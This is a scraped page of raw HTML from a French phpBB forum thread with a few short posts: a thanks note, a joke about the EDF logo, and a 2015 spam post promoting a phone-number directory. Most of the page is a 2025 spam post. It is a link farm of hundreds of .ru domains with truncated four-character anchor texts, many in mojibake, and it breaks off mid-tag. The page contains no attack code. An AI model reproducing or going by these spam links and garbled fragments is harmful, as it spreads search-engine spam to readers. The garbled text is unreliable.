				<td width="100%"><a href="viewtopic.php?p=1221&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1221"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Juil 29, 2006 9:00 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1221&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">C'est corrigé, merci  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> . J'expliquerai le fonctionnement après, là je suis en phase de test. Je rempli avec les infos que j'ai déjà  <img src="images/smiles/icon_biggrin.gif" alt="Very Happy" border="0" /> .<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">Jester // </td>
				<td align="right"><a href="viewtopic.php?p=1313&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1313"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Sep 20, 2006 7:19 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1313&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">quand on se concentre bien on peut arriver à voir un petit bonhomme en orange au dessus de EDF... avec une tête "flamme"...
<br />

<br />
2</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1313"></a><b>Jester</b><br><br>Membre<br>Messages: 116<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=65&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=65&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/1975992797442abebde41da.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1313"></a><b>Jester</b></span><br /><span class="postdetails">Membre<br /><img src="images/avatars/1975992797442abebde41da.jpg" alt="" border="0" /><br /><br />Inscrit le: 17 Mar 2006<br />Messages: 116<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1313&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1313"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Sep 20, 2006 7:19 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1313&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">quand on se concentre bien on peut arriver à voir un petit bonhomme en orange au dessus de EDF... avec une tête "flamme"...
<br />

<br />
2</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=65&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=65&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">maxipazo // </td>
				<td align="right"><a href="viewtopic.php?p=1609&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1609"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Sep 21, 2015 3:38 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1609&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">Dans numerotelephone.net vous pouvez trouver le Numéro <a href="http://numerotelephone.net/service-client-edf" target="_blank" class="postlink">espace client EDF</a>. EDF, Electricité de France, est le premier fournisseur mondial d’énergie.</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1609"></a><b>maxipazo</b><br><br>Membre<br>Messages: 12<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=366&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1609"></a><b>maxipazo</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 21 Sep 2015<br />Messages: 12<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1609&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1609"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Sep 21, 2015 3:38 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1609&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Dans numerotelephone.net vous pouvez trouver le Numéro <a href="http://numerotelephone.net/service-client-edf" target="_blank" class="postlink">espace client EDF</a>. EDF, Electricité de France, est le premier fournisseur mondial d’énergie.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=366&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=1739&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1739"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juin 17, 2025 5:03 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1739&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/58" target="_blank" class="postlink">Ð²ÐµÐ»Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/58" target="_blank" class="postlink">131.9</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/229750" target="_blank" class="postlink">Erle</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/128728" target="_blank" class="postlink">Dean</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/129073" target="_blank" class="postlink">Jane</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/282614" target="_blank" class="postlink">Delp</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/267024" target="_blank" class="postlink">ÐŸÐ¾Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/15708" target="_blank" class="postlink">Assa</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/164823" target="_blank" class="postlink">Sony</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/66332" target="_blank" class="postlink">ÑÐºÐ»Ð°</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/101267" target="_blank" class="postlink">Orie</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/136047" target="_blank" class="postlink">Kara</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/171921" target="_blank" class="postlink">Hele</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/135835" target="_blank" class="postlink">ÐžÐ±Ð»Ð°</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/109857" target="_blank" class="postlink">Ð¨ÐµÐ²Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/81159" target="_blank" class="postlink">Pale</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/130520" target="_blank" class="postlink">Ties</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/130653" target="_blank" class="postlink">Danz</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/297707" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/288116" target="_blank" class="postlink">Ð Ð¸Ð½Ð¿</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/277514" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/293272" target="_blank" class="postlink">Thom</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/248821" target="_blank" class="postlink">ÑÑ‚Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/267553" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/292673" target="_blank" class="postlink">Plat</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/137142" target="_blank" class="postlink">Ione</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/137907" target="_blank" class="postlink">Kera</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/122855" target="_blank" class="postlink">ANNE</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/264288" target="_blank" class="postlink">Eric</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/283958" target="_blank" class="postlink">Ð’Ð£Ð—Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/66474" target="_blank" class="postlink">LSDS</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/293028" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/478080" target="_blank" class="postlink">ÐÐµÐ´Ð±</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/253753" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/17413" target="_blank" class="postlink">Ð¡Ð¸Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/81995" target="_blank" class="postlink">Pure</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/263625" target="_blank" class="postlink">ÑÐµÑ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/406097" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/248903" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/256798" target="_blank" class="postlink">Luan</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/230551" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/292180" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/246532" target="_blank" class="postlink">Ñ„Ð°ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/17553" target="_blank" class="postlink">Rexo</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/12098" target="_blank" class="postlink">OZON</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/64352" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/47036" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/40552" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/109073" target="_blank" class="postlink">Pope</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/179499" target="_blank" class="postlink">Sant</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/25901" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/156046" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/80132" target="_blank" class="postlink">Ð“Ð¾Ð³Ñƒ</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/46435" target="_blank" class="postlink">Ð˜ÐŸ,Ðœ</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/106307" target="_blank" class="postlink">Ð²Ñ€ÐµÐ¼</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/132640" target="_blank" class="postlink">Ñ„Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/79730" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/133606" target="_blank" class="postlink">Tura</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/280752" target="_blank" class="postlink">Ð‘Ð¾ÑÑ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/231189" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/278434" target="_blank" class="postlink">ÐŸÐ¾Ð»Ñƒ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/229351" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/239536" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/277414" target="_blank" class="postlink">Erns</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/260800" target="_blank" class="postlink">Gust</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/187671" target="_blank" class="postlink">Ð¨Ð¸Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/479432" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140123" target="_blank" class="postlink">Push</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/140248" target="_blank" class="postlink">Flow</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/179507" target="_blank" class="postlink">ÑÑ‚Ð°Ð¿</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/28092" target="_blank" class="postlink">ÑÑ‚Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/33405" target="_blank" class="postlink">Jake</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/27182" target="_blank" class="postlink">Lite</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/231017" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/26709" target="_blank" class="postlink">Sims</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/180704" target="_blank" class="postlink">Ð¢Ñ€Ð¾Ñˆ</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/161997" target="_blank" class="postlink">Hero</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/169869" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/26713" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/133484" target="_blank" class="postlink">Semp</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/155550" target="_blank" class="postlink">Arts</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/197119" target="_blank" class="postlink">Ñ‚ÐµÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/143718" target="_blank" class="postlink">T6YÐš</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/246385" target="_blank" class="postlink">Ñ€Ð°ÑÑ</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/58" target="_blank" class="postlink">ÑÐ¾Ð³Ð»</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/254449" target="_blank" class="postlink">Rumi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/198446" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð·</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/253662" target="_blank" class="postlink">Rodn</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/143599" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/252715" target="_blank" class="postlink">Alan</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/155659" target="_blank" class="postlink">tapa</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/240012" target="_blank" class="postlink">Ð–Ð¸Ð²Ñ‹</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/155787" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/132795" target="_blank" class="postlink">Lori</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/124240" target="_blank" class="postlink">Whol</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/284674" target="_blank" class="postlink">Ð¥Ñ€Ð¾Ð¼</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/240544" target="_blank" class="postlink">Ð˜Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/263877" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/181336" target="_blank" class="postlink">Xavi</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/80019" target="_blank" class="postlink">GONZ</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/67890" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/65994" target="_blank" class="postlink">ÐÐ±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/69333" target="_blank" class="postlink">Mont</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/55440" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/46113" target="_blank" class="postlink">Vive</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/101499" target="_blank" class="postlink">LiPo</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/81548" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/71991" target="_blank" class="postlink">Wins</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/65510" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/51274" target="_blank" class="postlink">Jame</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/166228" target="_blank" class="postlink">ÑÐ¸Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/169792" target="_blank" class="postlink">Mome</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/128143" target="_blank" class="postlink">Pers</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/169662" target="_blank" class="postlink">Days</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1152048" target="_blank" class="postlink">1950</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/95405" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/268888" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154398" target="_blank" class="postlink">Orga</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451405" target="_blank" class="postlink">Vest</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99224" target="_blank" class="postlink">SAMS</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/11490" target="_blank" class="postlink">ÑÐ±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/21055" target="_blank" class="postlink">Marv</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/81106" target="_blank" class="postlink">1002</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/18085" target="_blank" class="postlink">Ð§Ð°Ð¹Ðº</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/22005" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ‹</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/95531" target="_blank" class="postlink">Pian</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/18309" target="_blank" class="postlink">ESFW</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46245" target="_blank" class="postlink">Best</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/195155" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a 